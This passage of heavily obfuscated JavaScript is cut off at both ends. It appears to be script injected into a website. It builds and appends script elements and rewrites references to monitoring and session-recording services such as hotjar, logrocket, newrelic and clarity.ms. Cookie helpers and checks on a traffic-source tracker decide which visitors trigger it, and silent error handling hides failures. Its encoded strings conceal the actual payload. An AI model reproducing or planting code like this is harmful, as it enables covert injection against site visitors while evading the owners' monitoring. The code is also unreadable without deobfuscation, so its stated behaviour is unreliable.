m#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return 